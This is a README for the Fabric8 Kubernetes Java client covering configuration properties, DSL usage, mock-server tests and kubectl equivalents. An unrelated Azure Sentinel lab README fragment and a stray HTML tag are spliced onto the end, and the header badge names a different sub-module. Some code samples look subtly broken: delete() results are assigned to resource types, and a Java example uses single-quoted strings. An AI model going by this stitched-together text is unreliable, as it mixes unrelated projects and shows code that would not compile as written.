| open-cluster-management-client | [](https://maven-badges.herokuapp.com/maven-central/io.fabric8/open-cluster-management-client) | [](https://www.javadoc.io/doc/io.fabric8/open-cluster-management-client) |
## Contents
- [Usage](#usage)
- [Creating a client](#creating-a-client)
- [Configuring the client](#configuring-the-client)
- [Loading resources from external sources](#loading-resources-from-external-sources)
- [Passing a reference of a resource to the client](#passing-a-reference-of-a-resource-to-the-client)
- [Adapting a client](#adapting-the-client)
- [Adapting and close](#adapting-and-close)
- [Generating CRD from Java](doc/CRD-generator.md)
- [Generating Java from CRD](doc/java-generation-from-CRD.md)
- [Mocking Kubernetes](#mocking-kubernetes)
- [Who Uses Fabric8 Kubernetes Client?](#who-uses-kubernetes--openshift-java-client)
- [Kubernetes Operators in Java Written using Fabric8 Kubernetes Client](./doc/KubernetesOperatorsInJavaWrittenUsingFabric8.md)
- [Kubernetes and Red Hat OpenShift Compatibility](#compatibility)
- [Kubernetes Client CHEAT SHEET](https://github.com/fabric8io/kubernetes-client/blob/main/doc/CHEATSHEET.md)
- [Kubectl Java Equivalents](#kubectl-java-equivalents)
- [FAQs](doc/FAQ.md) - which includes details about project dependencies.
## Usage
### Creating a client
The easiest way to create a client is:
```java
KubernetesClient client = new KubernetesClientBuilder().build();
```
`DefaultOpenShiftClient` implements both the `KubernetesClient` & `OpenShiftClient` interface so if you need the
OpenShift extensions, such as `Build`s, etc then simply do:
```java
OpenShiftClient osClient = new KubernetesClientBuilder().build().adapt(OpenShiftClient.class);
```
### Configuring the client
This will use settings from different sources in the following order of priority:
* System properties
* Environment variables
* Kube config file
* Service account token & mounted CA certificate
System properties are preferred over environment variables. The following system properties & environment variables can be used for configuration:
| Property / Environment Variable | Description | Default value |
|-----------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------|
| `kubernetes.disable.autoConfig` / `KUBERNETES_DISABLE_AUTOCONFIG` | Disable automatic configuration | `false` |
| `kubernetes.master` / `KUBERNETES_MASTER` | Kubernetes master URL | `https://kubernetes.default.svc` |
| `kubernetes.api.version` / `KUBERNETES_API_VERSION` | API version | `v1` |
| `openshift.url` / `OPENSHIFT_URL` | OpenShift master URL | Kubernetes master URL value |
| `kubernetes.oapi.version` / `KUBERNETES_OAPI_VERSION` | OpenShift API version | `v1` |
| `kubernetes.trust.certificates` / `KUBERNETES_TRUST_CERTIFICATES` | Trust all certificates | `false` |
| `kubernetes.disable.hostname.verification` / `KUBERNETES_DISABLE_HOSTNAME_VERIFICATION` | | `false` |
| `kubernetes.certs.ca.file` / `KUBERNETES_CERTS_CA_FILE` | | |
| `kubernetes.certs.ca.data` / `KUBERNETES_CERTS_CA_DATA` | | |
| `kubernetes.certs.client.file` / `KUBERNETES_CERTS_CLIENT_FILE` | | |
| `kubernetes.certs.client.data` / `KUBERNETES_CERTS_CLIENT_DATA` | | |
| `kubernetes.certs.client.key.file` / `KUBERNETES_CERTS_CLIENT_KEY_FILE` | | |
| `kubernetes.certs.client.key.data` / `KUBERNETES_CERTS_CLIENT_KEY_DATA` | | |
| `kubernetes.certs.client.key.algo` / `KUBERNETES_CERTS_CLIENT_KEY_ALGO` | Client key encryption algorithm | `RSA` |
| `kubernetes.certs.client.key.passphrase` / `KUBERNETES_CERTS_CLIENT_KEY_PASSPHRASE` | | |
| `kubernetes.auth.basic.username` / `KUBERNETES_AUTH_BASIC_USERNAME` | | |
| `kubernetes.auth.basic.password` / `KUBERNETES_AUTH_BASIC_PASSWORD` | | |
| `kubernetes.auth.serviceAccount.token` / `KUBERNETES_AUTH_SERVICEACCOUNT_TOKEN` | Name of the service account token file | `/var/run/secrets/kubernetes.io/serviceaccount/token` |
| `kubernetes.auth.tryKubeConfig` / `KUBERNETES_AUTH_TRYKUBECONFIG` | Configure client using Kubernetes config | `true` |
| `kubeconfig` / `KUBECONFIG` | Name of the kubernetes config file to read | `~/.kube/config` |
| `kubernetes.auth.tryServiceAccount` / `KUBERNETES_AUTH_TRYSERVICEACCOUNT` | Configure client from Service account | `true` |
| `kubernetes.tryNamespacePath` / `KUBERNETES_TRYNAMESPACEPATH` | Configure client namespace from Kubernetes service account namespace path | `true` |
| `kubernetes.auth.token` / `KUBERNETES_AUTH_TOKEN` | | |
| `kubernetes.watch.reconnectInterval` / `KUBERNETES_WATCH_RECONNECTINTERVAL` | Watch reconnect interval in ms | `1000` |
| `kubernetes.watch.reconnectLimit` / `KUBERNETES_WATCH_RECONNECTLIMIT` | Number of reconnect attempts (-1 for infinite) | `-1` |
| `kubernetes.connection.timeout` / `KUBERNETES_CONNECTION_TIMEOUT` | Connection timeout in ms (0 for no timeout) | `10000` |
| `kubernetes.request.timeout` / `KUBERNETES_REQUEST_TIMEOUT` | Read timeout in ms | `10000` |
| `kubernetes.upload.connection.timeout` / `KUBERNETES_UPLOAD_CONNECTION_TIMEOUT` | Pod upload connection timeout in ms | `10000` |
| `kubernetes.upload.request.timeout` / `KUBERNETES_UPLOAD_REQUEST_TIMEOUT` | Pod upload request timeout in ms | `120000` |
| `kubernetes.request.retry.backoffLimit` / `KUBERNETES_REQUEST_RETRY_BACKOFFLIMIT` | Number of retry attempts (-1 for infinite) | `10` |
| `kubernetes.request.retry.backoffInterval` / `KUBERNETES_REQUEST_RETRY_BACKOFFINTERVAL` | Retry initial backoff interval in ms | `100` |
| `kubernetes.rolling.timeout` / `KUBERNETES_ROLLING_TIMEOUT` | Rolling timeout in ms | `900000` |
| `kubernetes.logging.interval` / `KUBERNETES_LOGGING_INTERVAL` | Logging interval in ms | `20000` |
| `kubernetes.scale.timeout` / `KUBERNETES_SCALE_TIMEOUT` | Scale timeout in ms | `600000` |
| `kubernetes.websocket.timeout` / `KUBERNETES_WEBSOCKET_TIMEOUT` | Websocket timeout in ms | `5000` |
| `kubernetes.websocket.ping.interval` / `KUBERNETES_WEBSOCKET_PING_INTERVAL` | Websocket ping interval in ms | `30000` |
| `kubernetes.max.concurrent.requests` / `KUBERNETES_MAX_CONCURRENT_REQUESTS` | | `64` |
| `kubernetes.max.concurrent.requests.per.host` / `KUBERNETES_MAX_CONCURRENT_REQUESTS_PER_HOST` | | `5` |
| `kubernetes.impersonate.username` / `KUBERNETES_IMPERSONATE_USERNAME` | `Impersonate-User` HTTP header value | |
| `kubernetes.impersonate.group` / `KUBERNETES_IMPERSONATE_GROUP` | `Impersonate-Group` HTTP header value | |
| `kubernetes.tls.versions` / `KUBERNETES_TLS_VERSIONS` | TLS versions separated by `,` | `TLSv1.2,TLSv1.3` |
| `kubernetes.truststore.file` / `KUBERNETES_TRUSTSTORE_FILE` | | |
| `kubernetes.truststore.passphrase` / `KUBERNETES_TRUSTSTORE_PASSPHRASE` | | |
| `kubernetes.keystore.file` / `KUBERNETES_KEYSTORE_FILE` | | |
| `kubernetes.keystore.passphrase` / `KUBERNETES_KEYSTORE_PASSPHRASE` | | |
| `kubernetes.backwardsCompatibilityInterceptor.disable` / `KUBERNETES_BACKWARDSCOMPATIBILITYINTERCEPTOR_DISABLE` | Disable the `BackwardsCompatibilityInterceptor` | `true` |
| `no.proxy` / `NO_PROXY` | comma-separated list of domain extensions [proxy](http://www.gnu.org/software/wget/manual/html_node/Proxies.html) should not be used for | |
Alternatively you can use the `ConfigBuilder` to create a config object for the Kubernetes client:
```java
Config config = new ConfigBuilder().withMasterUrl("https://mymaster.com").build();
KubernetesClient client = new KubernetesClientBuilder().withConfig(config).build();
```
###
Using the DSL is the same for all resources.
List resources:
```java
NamespaceList myNs = client.namespaces().list();
ServiceList myServices = client.services().list();
ServiceList myNsServices = client.services().inNamespace("default").list();
```
Get a resource:
```java
Namespace myns = client.namespaces().withName("myns").get();
Service myservice = client.services().inNamespace("default").withName("myservice").get();
```
Delete:
```java
Namespace myns = client.namespaces().withName("myns").delete();
Service myservice = client.services().inNamespace("default").withName("myservice").delete();
```
Editing resources uses the inline builders from the Kubernetes Model:
```java
Namespace myns = client.namespaces().withName("myns").edit(n -> new NamespaceBuilder(n)
.editMetadata()
.addToLabels("a", "label")
.endMetadata()
.build());
Service myservice = client.services().inNamespace("default").withName("myservice").edit(s -> new ServiceBuilder(s)
.editMetadata()
.addToLabels("another", "label")
.endMetadata()
.build());
```
In the same spirit you can inline builders to create:
```java
Namespace myns = client.namespaces().create(new NamespaceBuilder()
.withNewMetadata()
.withName("myns")
.addToLabels("a", "label")
.endMetadata()
.build());
Service myservice = client.services().inNamespace("default").create(new ServiceBuilder()
.withNewMetadata()
.withName("myservice")
.addToLabels("another", "label")
.endMetadata()
.build());
```
You can also set the apiVersion of the resource like in the case of SecurityContextConstraints :
```java
SecurityContextConstraints scc = new SecurityContextConstraintsBuilder()
.withApiVersion("v1")
.withNewMetadata().withName("scc").endMetadata()
.withAllowPrivilegedContainer(true)
.withNewRunAsUser()
.withType("RunAsAny")
.endRunAsUser()
.build();
```
### Following events
Use `io.fabric8.kubernetes.api.model.Event` as T for Watcher:
```java
client.events().inAnyNamespace().watch(new Watcher<Event>() {
@Override
public void eventReceived(Action action, Event resource) {
System.out.println("event " + action.name() + " " + resource.toString());
}
@Override
public void onClose(KubernetesClientException cause) {
System.out.println("Watcher close due to " + cause);
}
});
```
### Working with extensions
The kubernetes API defines a bunch of extensions like `daemonSets`, `jobs`, `ingresses` and so forth which are all usable in the `extensions()` DSL:
e.g. to list the jobs...
```
jobs = client.batch().jobs().list();
```
### Loading resources from external sources
There are cases where you want to read a resource from an external source, rather than defining it using the clients DSL.
For those cases the client allows you to load the resource from:
- A file *(Supports both java.io.File and java.lang.String)*
- A url
- An input stream
Once the resource is loaded, you can treat it as you would, had you created it yourself.
For example lets read a pod, from a yml file and work with it:
Pod refreshed = client.load('/path/to/a/pod.yml').fromServer().get();
client.load('/workspace/pod.yml').delete();
LogWatch handle = client.load('/workspace/pod.yml').watchLog(System.out);
### Passing a reference of a resource to the client
In the same spirit you can use an object created externally (either a reference or using its string representation).
For example:
Pod pod = someThirdPartyCodeThatCreatesAPod();
client.resource(pod).delete();
### Adapting the client
The client supports plug-able adapters. An example adapter is the [OpenShift Adapter](openshift-client/src/main/java/io/fabric8/openshift/client/OpenShiftExtensionAdapter.java)
which allows adapting an existing [KubernetesClient](kubernetes-client-api/src/main/java/io/fabric8/kubernetes/client/KubernetesClient.java) instance to an [OpenShiftClient](openshift-client-api/src/main/java/io/fabric8/openshift/client/OpenShiftClient.java) one.
For example:
```java
KubernetesClient client = new KubernetesClientBuilder().build();
OpenShiftClient oClient = client.adapt(OpenShiftClient.class);
```
The client also support the isAdaptable() method which checks if the adaptation is possible and returns true if it does.
```java
KubernetesClient client = new KubernetesClientBuilder().build();
if (client.isAdaptable(OpenShiftClient.class)) {
OpenShiftClient oClient = client.adapt(OpenShiftClient.class);
} else {
throw new Exception("Adapting to OpenShiftClient not support. Check if adapter is present, and that env provides /oapi root path.");
}
```
#### Adapting and close
Note that when using adapt() both the adaptee and the target will share the same resources (underlying http client, thread pools etc).
This means that close() is not required to be used on every single instance created via adapt.
Calling close() on any of the adapt() managed instances or the original instance, will properly clean up all the resources and thus none of the instances will be usable any longer.
## Mocking Kubernetes
Along with the client this project also provides a kubernetes mock server that you can use for testing purposes.
The mock server is based on `https://github.com/square/okhttp/tree/master/mockwebserver` but is empowered by the DSL and features provided by `https://github.com/fabric8io/mockwebserver`.
The Mock Web Server has two modes of operation:
- Expectations mode
- CRUD mode
### Expectations mode
It's the typical mode where you first set which are the expected http requests and which should be the responses for each request.
More details on usage can be found at: https://github.com/fabric8io/mockwebserver
This mode has been extensively used for testing the client itself. Make sure you check [kubernetes-test](kubernetes-tests/src/test/java/io/fabric8/kubernetes/client/mock).
To add a Kubernetes server to your test:
```java
@Rule
public KubernetesServer server = new KubernetesServer();
```
### CRUD mode
Defining every single request and response can become tiresome. Given that in most cases the mock webserver is used to perform simple crud based operations, a crud mode has been added.
When using the crud mode, the mock web server will store, read, update and delete kubernetes resources using an in memory map and will appear as a real api server.
To add a Kubernetes Server in crud mode to your test:
```java
@Rule
public KubernetesServer server = new KubernetesServer(true, true);
```
Then you can use the server like:
```java
@Test
public void testInCrudMode() {
KubernetesClient client = server.getClient();
final CountDownLatch deleteLatch = new CountDownLatch(1);
final CountDownLatch closeLatch = new CountDownLatch(1);
//CREATE
client.pods().inNamespace("ns1").create(new PodBuilder().withNewMetadata().withName("pod1").endMetadata().build());
//READ
podList = client.pods().inNamespace("ns1").list();
assertNotNull(podList);
assertEquals(1, podList.getItems().size());
//WATCH
Watch watch = client.pods().inNamespace("ns1").withName("pod1").watch(new Watcher<Pod>() {
@Override
public void eventReceived(Action action, Pod resource) {
switch (action) {
case DELETED:
deleteLatch.countDown();
break;
default:
throw new AssertionFailedError(action.toString().concat(" isn't recognised."));
}
}
@Override
public void onClose(KubernetesClientException cause) {
closeLatch.countDown();
}
});
//DELETE
client.pods().inNamespace("ns1").withName("pod1").delete();
//READ AGAIN
podList = client.pods().inNamespace("ns1").list();
assertNotNull(podList);
assertEquals(0, podList.getItems().size());
assertTrue(deleteLatch.await(1, TimeUnit.MINUTES));
watch.close();
assertTrue(closeLatch.await(1, TimeUnit.MINUTES));
}
```
### JUnit5 support through extension
You can use KubernetesClient mocking mechanism with JUnit5. Since it doesn't support `@Rule` and `@ClassRule` there is dedicated annotation `@EnableKubernetesMockClient`.
If you would like to create instance of mocked `KubernetesClient` for each test (JUnit4 `@Rule`) you need to declare instance of `KubernetesClient` as shown below.
```java
@EnableKubernetesMockClient
class ExampleTest {
KubernetesClient client;
@Test
public void testInStandardMode() {
...
}
}
```
In case you would like to define static instance of mocked server per all the test (JUnit4 `@ClassRule`) you need to declare instance of `KubernetesClient` as shown below.
You can also enable crudMode by using annotation field `crud`.
```java
@EnableKubernetesMockClient(crud = true)
class ExampleTest {
static KubernetesClient client;
@Test
public void testInCrudMode() {
// ...
}
}
```
## Compatibility
### Kubernetes
Starting from v5.5, the Kubernetes Client should be compatible with **any** supported Kubernetes cluster version.
We provide DSL methods (for example `client.pods()`, `client.namespaces()`, and so on) for the most commonly used Kubernetes resources. If the resource you're looking for is not available through the DSL, you can always use the generic `client.resource()` method to interact with it. You can also open a [new issue](https://github.com/fabric8io/kubernetes-client/issues/new/choose) to request the addition of a new resource to the DSL.
We provide Kubernetes Java model types (for example `Pod`) and their corresponding builders (for example `PodBuilder`) for every vanilla Kubernetes resource (and some extensions). If you don't find a specific resource, and you think that it should be part of the Kubernetes Client, please open a [new issue](https://github.com/fabric8io/kubernetes-client/issues/new/choose).
### OpenShift
Starting from v5.5, the OpenShift Client should be compatible with **any** OpenShift cluster version currently supported by Red Hat.
The Fabric8 Kubernetes Client is one of the few Kubernetes Java clients that provides full support for any supported OpenShift cluster version. If you find any incompatibility or something missing, please open a [new issue](https://github.com/fabric8io/kubernetes-client/issues/new/choose).
## Major Changes in Kubernetes Client 4.0.0
All the resource objects used here will be according to OpenShift 3.9.0 and Kubernetes 1.9.0. All the resource objects will give all the fields according to OpenShift 3.9.0 and Kubernetes 1.9.0
* SecurityContextConstraints has been moved to OpenShift client from Kubernetes Client
* Job dsl is in both `batch` and `extensions`(Extensions is deprecated)
* DaemonSet dsl is in both `apps` and `extensions`(Extensions is deprecated)
* Deployment dsl is in both `apps` and `extensions`(Extensions is deprecated)
* ReplicaSet dsl is in both `apps` and `extensions`(Extensions is deprecated)
* NetworkPolicy dsl is in both `network` and `extensions`(Extensions is deprecated)
* Storage Class moved from `client base DSL` to `storage` DSL
* PodSecurityPolicies moved from `client base DSL` and `extensions` to only `extensions`
* ThirdPartyResource has been removed.
## Who uses Kubernetes & OpenShift Java client?
Extensions:
- [Service Catalog API](https://github.com/fabric8io/kubernetes-client/tree/master/extensions/service-catalog)
- [Knative](https://github.com/fabric8io/kubernetes-client/tree/master/extensions/knative)
- [Tekton](https://github.com/fabric8io/kubernetes-client/tree/master/extensions/tekton)
- [Volcano](https://github.com/fabric8io/kubernetes-client/tree/master/extensions/volcano)
- [Istio](https://github.com/fabric8io/kubernetes-client/tree/master/extensions/istio)
- [Open Cluster Management](https://github.com/fabric8io/kubernetes-client/tree/master/extensions/open-cluster-management)
- [Camel-k](https://camel.apache.org/camel-k/next/apis/java.html) - [Maven Central](https://search.maven.org/artifact/org.apache.camel.k/camel-k-crds)
Frameworks/Libraries/Tools:
- [Arquillian Cube](http://arquillian.org/arquillian-cube/)
- [Apache Camel](https://github.com/apache/camel/blob/master/README.md)
- [Apache Flink](https://github.com/apache/flink/tree/master/flink-kubernetes)
- [Apache Spark](https://github.com/apache/spark/tree/master/resource-managers/kubernetes)
- [Jaeger Kubernetes](https://github.com/jaegertracing/jaeger-kubernetes)
- [Loom](https://github.com/datawire/loom)
- [Microsoft Azure Libraries for Java](https://github.com/Azure/azure-libraries-for-java)
- [Spinnaker Halyard](https://github.com/spinnaker/halyard)
- [Spring Cloud Connectors for Kubernetes](https://github.com/spring-cloud/spring-cloud-kubernetes-connector)
- [Spring Cloud Kubernetes](https://github.com/fabric8io/spring-cloud-kubernetes)
CI Plugins:
- [Deployment Pipeline Plugin (Jenkins)](https://github.com/pearsontechnology/deployment-pipeline-jenkins-plugin)
- [Kubernetes Elastic Agent (GoCD)](https://github.com/gocd/kubernetes-elastic-agents)
- [Kubernetes Plugin (Jenkins)](https://github.com/jenkinsci/kubernetes-plugin)
- [Kubernetes Pipeline Plugin (Jenkins)](https://github.com/jenkinsci/kubernetes-pipeline-plugin)
- [OpenShift Sync Plugin (Jenkins)](https://github.com/openshift/jenkins-sync-plugin)
- [Kubernetes Plugin (Teamcity from Jetbrains)](https://github.com/JetBrains/teamcity-kubernetes-plugin)
- [Kubernetes Agents for Bamboo (WindTunnel Technologies)](https://marketplace.atlassian.com/apps/1222674/kubernetes-agents-for-bamboo)
Build Tools:
- [Fabric8 Maven Plugin](https://github.com/fabric8io/fabric8-maven-plugin)
- [Eclipse JKube](https://github.com/eclipse/jkube)
- [Gradle Kubernetes Plugin](https://github.com/bmuschko/gradle-kubernetes-plugin)
Platforms:
- [Apache Openwhisk](https://github.com/apache/incubator-openwhisk)
- [Eclipse che](https://www.eclipse.org/che/)
- [EnMasse](https://enmasse.io)
- [Openshift.io (Launcher service)](https://github.com/fabric8-launcher)
- [Spotify Styx](https://github.com/spotify/styx)
- [Strimzi](https://github.com/strimzi/)
- [Syndesis](https://syndesis.io/)
- [StackGres](https://stackgres.io/)
- [Boomerang Flow](https://github.com/boomerang-io)
- [Apache Kyuubi](https://github.com/apache/kyuubi)
Proprietary Platforms:
- [vCommander](https://www.embotics.com/hybrid-cloud-management-platform)
As our community grows, we would like to track keep track of our users. Please send a PR with your organization/community name.
## Tests we run for every new Pull Request
There are the links of the Github Actions and Jenkins for the tests which run for every new Pull Request. You can view all the recent builds also.
* [Regression Tests](https://github.com/fabric8io/kubernetes-client/actions)
* [Unit Tests](https://ci.fabric8.io/job/kubernetes-client-pullreq/)
To get the updates about the releases, you can join https://groups.google.com/forum/embed/?place=forum/fabric8-devclients
## Kubectl Java Equivalents
This table provides `kubectl` to Kubernetes Java Client mappings. Most of the mappings are quite straightforward and are one liner
operations. However, some might require slightly more code to achieve same result:
| kubectl | Fabric8 Kubernetes Client |
|----------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| `kubectl config view` | [ConfigViewEquivalent.java](./kubernetes-examples/src/main/java/io/fabric8/kubernetes/examples/kubectl/equivalents/ConfigViewEquivalent.java) |
| `kubectl config get-contexts` | [ConfigGetContextsEquivalent.java](./kubernetes-examples/src/main/java/io/fabric8/kubernetes/examples/kubectl/equivalents/ConfigGetContextsEquivalent.java) |
| `kubectl config current-context` | [ConfigGetCurrentContextEquivalent.java](./kubernetes-examples/src/main/java/io/fabric8/kubernetes/examples/kubectl/equivalents/ConfigGetCurrentContextEquivalent.java) |
| `kubectl config use-context minikube` | [ConfigUseContext.java](./kubernetes-examples/src/main/java/io/fabric8/kubernetes/examples/kubectl/equivalents/ConfigUseContext.java) |
| `kubectl config view -o jsonpath='{.users[*].name}'` | [ConfigGetCurrentContextEquivalent.java](./kubernetes-examples/src/main/java/io/fabric8/kubernetes/examples/kubectl/equivalents/ConfigGetCurrentContextEquivalent.java) |
| `kubectl get pods --all-namespaces` | [PodListGlobalEquivalent.java](./kubernetes-examples/src/main/java/io/fabric8/kubernetes/examples/kubectl/equivalents/PodListGlobalEquivalent.java) |
| `kubectl get pods` | [PodListEquivalent.java](./kubernetes-examples/src/main/java/io/fabric8/kubernetes/examples/kubectl/equivalents/PodListEquivalent.java) |
| `kubectl get pods -w` | [PodWatchEquivalent.java](./kubernetes-examples/src/main/java/io/fabric8/kubernetes/examples/kubectl/equivalents/PodWatchEquivalent.java) |
| `kubectl get pods --sort-by='.metadata.creationTimestamp'` | [PodListGlobalEquivalent.java](./kubernetes-examples/src/main/java/io/fabric8/kubernetes/examples/kubectl/equivalents/PodListGlobalEquivalent.java) |
| `kubectl run` | [PodRunEquivalent.java](./kubernetes-examples/src/main/java/io/fabric8/kubernetes/examples/kubectl/equivalents/PodRunEquivalent.java) |
| `kubectl create -f test-pod.yaml` | [PodCreateYamlEquivalent.java](./kubernetes-examples/src/main/java/io/fabric8/kubernetes/examples/kubectl/equivalents/PodCreateYamlEquivalent.java) |
| `kubectl exec my-pod -- ls /` | [PodExecEquivalent.java](./kubernetes-examples/src/main/java/io/fabric8/kubernetes/examples/kubectl/equivalents/PodExecEquivalent.java) |
| `kubectl attach my-pod` | [PodAttachEquivalent.java](./kubernetes-examples/src/main/java/io/fabric8/kubernetes/examples/kubectl/equivalents/PodAttachEquivalent.java) |
| `kubectl delete pod my-pod` | [PodDelete.java](./kubernetes-examples/src/main/java/io/fabric8/kubernetes/examples/kubectl/equivalents/PodDelete.java) |
| `kubectl delete -f test-pod.yaml` | [PodDeleteViaYaml.java](./kubernetes-examples/src/main/java/io/fabric8/kubernetes/examples/kubectl/equivalents/PodDeleteViaYaml.java) |
| `kubectl cp /foo_dir my-pod:/bar_dir` | [UploadDirectoryToPod.java](./kubernetes-examples/src/main/java/io/fabric8/kubernetes/examples/kubectl/equivalents/UploadDirectoryToPod.java) |
| `kubectl cp my-pod:/tmp/foo /tmp/bar` | [DownloadFileFromPod.java](./kubernetes-examples/src/main/java/io/fabric8/kubernetes/examples/kubectl/equivalents/DownloadFileFromPod.java) |
| `kubectl cp my-pod:/tmp/foo -c c1 /tmp/bar` | [DownloadFileFromMultiContainerPod.java](./kubernetes-examples/src/main/java/io/fabric8/kubernetes/examples/kubectl/equivalents/DownloadFileFromMultiContainerPod.java) |
| `kubectl cp /foo_dir my-pod:/tmp/bar_dir` | [UploadFileToPod.java](./kubernetes-examples/src/main/java/io/fabric8/kubernetes/examples/kubectl/equivalents/UploadFileToPod.java) |
| `kubectl logs pod/my-pod` | [PodLogsEquivalent.java](./kubernetes-examples/src/main/java/io/fabric8/kubernetes/examples/kubectl/equivalents/PodLogsEquivalent.java) |
| `kubectl logs pod/my-pod -f` | [PodLogsFollowEquivalent.java](./kubernetes-examples/src/main/java/io/fabric8/kubernetes/examples/kubectl/equivalents/PodLogsFollowEquivalent.java) |
| `kubectl logs pod/my-pod -c c1` | [PodLogsMultiContainerEquivalent.java](./kubernetes-examples/src/main/java/io/fabric8/kubernetes/examples/kubectl/equivalents/PodLogsMultiContainerEquivalent.java) |
| `kubectl port-forward my-pod 8080:80` | [PortForwardEquivalent.java](./kubernetes-examples/src/main/java/io/fabric8/kubernetes/examples/kubectl/equivalents/PortForwardEquivalent.java) |
| `kubectl get pods --selector=version=v1 -o jsonpath='{.items[*].metadata.name}'` | [PodListFilterByLabel.java](./kubernetes-examples/src/main/java/io/fabric8/kubernetes/examples/kubectl/equivalents/PodListFilterByLabel.java) |
| `kubectl get pods --field-selector=status.phase=Running` | [PodListFilterFieldSelector.java](./kubernetes-examples/src/main/java/io/fabric8/kubernetes/examples/kubectl/equivalents/PodListFilterFieldSelector.java) |
| `kubectl get pods --show-labels` | [PodShowLabels.java](./kubernetes-examples/src/main/java/io/fabric8/kubernetes/examples/kubectl/equivalents/PodShowLabels.java) |
| `kubectl label pods my-pod new-label=awesome` | [PodAddLabel.java](./kubernetes-examples/src/main/java/io/fabric8/kubernetes/examples/kubectl/equivalents/PodAddLabel.java) |
| `kubectl annotate pods my-pod icon-url=http://goo.gl/XXBTWq` | [PodAddAnnotation.java](./kubernetes-examples/src/main/java/io/fabric8/kubernetes/examples/kubectl/equivalents/PodAddAnnotation.java) |
| `kubectl get configmap cm1 -o jsonpath='{.data.database}'` | [ConfigMapJsonPathEquivalent.java](./kubernetes-examples/src/main/java/io/fabric8/kubernetes/examples/kubectl/equivalents/ConfigMapJsonPathEquivalent.java) |
| `kubectl create -f test-svc.yaml` | [LoadAndCreateService.java](./kubernetes-examples/src/main/java/io/fabric8/kubernetes/examples/kubectl/equivalents/LoadAndCreateService.java) |
| `kubectl create -f test-deploy.yaml` | [LoadAndCreateDeployment.java](./kubernetes-examples/src/main/java/io/fabric8/kubernetes/examples/kubectl/equivalents/LoadAndCreateDeployment.java) |
| `kubectl set image deploy/d1 nginx=nginx:v2` | [RolloutSetImageEquivalent.java](./kubernetes-examples/src/main/java/io/fabric8/kubernetes/examples/kubectl/equivalents/RolloutSetImageEquivalent.java) |
| `kubectl scale --replicas=4 deploy/nginx-deployment` | [ScaleEquivalent.java](./kubernetes-examples/src/main/java/io/fabric8/kubernetes/examples/kubectl/equivalents/ScaleEquivalent.java) |
| `kubectl scale statefulset --selector=app=my-database --replicas=4` | [ScaleWithLabelsEquivalent.java](./kubernetes-examples/src/main/java/io/fabric8/kubernetes/examples/kubectl/equivalents/ScaleWithLabelsEquivalent.java) |
| `kubectl rollout restart deploy/d1` | [RolloutRestartEquivalent.java](./kubernetes-examples/src/main/java/io/fabric8/kubernetes/examples/kubectl/equivalents/RolloutRestartEquivalent.java) |
| `kubectl rollout pause deploy/d1` | [RolloutPauseEquivalent.java](./kubernetes-examples/src/main/java/io/fabric8/kubernetes/examples/kubectl/equivalents/RolloutPauseEquivalent.java) |
| `kubectl rollout resume deploy/d1` | [RolloutResumeEquivalent.java](./kubernetes-examples/src/main/java/io/fabric8/kubernetes/examples/kubectl/equivalents/RolloutResumeEquivalent.java) |
| `kubectl rollout undo deploy/d1` | [RolloutUndoEquivalent.java](./kubernetes-examples/src/main/java/io/fabric8/kubernetes/examples/kubectl/equivalents/RolloutUndoEquivalent.java) |
| `kubectl create -f test-crd.yaml` | [LoadAndCreateCustomResourceDefinition.java](./kubernetes-examples/src/main/java/io/fabric8/kubernetes/examples/kubectl/equivalents/LoadAndCreateCustomResourceDefinition.java) |
| `kubectl create -f customresource.yaml` | [CustomResourceCreateDemo.java](./kubernetes-examples/src/main/java/io/fabric8/kubernetes/examples/kubectl/equivalents/CustomResourceCreateDemo.java) |
| `kubectl create -f customresource.yaml` | [CustomResourceCreateDemoTypeless.java](./kubernetes-examples/src/main/java/io/fabric8/kubernetes/examples/kubectl/equivalents/CustomResourceCreateDemoTypeless.java) |
| `kubectl get ns` | [NamespaceListEquivalent.java](./kubernetes-examples/src/main/java/io/fabric8/kubernetes/examples/kubectl/equivalents/NamespaceListEquivalent.java) |
| `kubectl apply -f test-resource-list.yml` | [CreateOrReplaceResourceList.java](./kubernetes-examples/src/main/java/io/fabric8/kubernetes/examples/kubectl/equivalents/CreateOrReplaceResourceList.java) |
| `kubectl get events` | [EventsGetEquivalent.java](./kubernetes-examples/src/main/java/io/fabric8/kubernetes/examples/kubectl/equivalents/EventsGetEquivalent.java) |
| `kubectl top nodes` | [TopEquivalent.java](./kubernetes-examples/src/main/java/io/fabric8/kubernetes/examples/kubectl/equivalents/TopEquivalent.java) |
| `kubectl auth can-i create deployment.apps` | [CanIEquivalent.java](./kubernetes-examples/src/main/java/io/fabric8/kubernetes/examples/kubectl/equivalents/CanIEquivalent.java) |
| `kubectl create -f test-csr-v1.yml` | [CertificateSigningRequestCreateYamlEquivalent.java](./kubernetes-examples/src/main/java/io/fabric8/kubernetes/examples/kubectl/equivalents/CertificateSigningRequestCreateYamlEquivalent.java) |
| `kubectl certificate approve my-cert` | [CertificateSigningRequestApproveYamlEquivalent.java](./kubernetes-examples/src/main/java/io/fabric8/kubernetes/examples/kubectl/equivalents/CertificateSigningRequestApproveYamlEquivalent.java) |
| `kubectl certificate deny my-cert` | [CertificateSigningRequestDenyYamlEquivalent.java](./kubernetes-examples/src/main/java/io/fabric8/kubernetes/examples/kubectl/equivalents/CertificateSigningRequestDenyYamlEquivalent.java) |
| `kubectl create -f quota.yaml --namespace=default` | [CreateResourceQuotaInNamespaceYamlEquivalent.java](./kubernetes-examples/src/main/java/io/fabric8/kubernetes/examples/kubectl/equivalents/CreateResourceQuotaInNamespaceYamlEquivalent.java) |
|
# Sentinel Lab
Download the lab guide (either PDF or Word) to get started.
# Resources
* [Azure Sentinel Community Page](https://github.com/Azure/Azure-Sentinel)
* [Azure Log Analytics Query Language Reference](https://docs.microsoft.com/en-us/azure/kusto/query/index)
* [SQL to Log Analytics Query Cheat Sheet](https://docs.microsoft.com/en-us/azure/azure-monitor/log-query/sql-cheatsheet)
* [Splunk to Log Analytics Query Cheat Sheet](https://docs.microsoft.com/en-us/azure/azure-monitor/log-query/splunk-cheatsheet)
* [MITRE ATT&CK](https://attack.mitre.org/wiki/Main_Page)
* [MITRE CAR](https://car.mitre.org/wiki/Main_Page)
* [KQL Cheat Sheet](https://github.com/marcusbakker/KQL/blob/master/kql_cheat_sheet_v01.pdf)
* [Data Explorer Playpen](https://dataexplorer.azure.com/clusters/help/databases/Samples)
* [Connectors Reference for Logic App](https://docs.microsoft.com/en-au/connectors/)
* [https://aka.ms/LAdemo](https://aka.ms/LAdemo)
|
<div align="center">
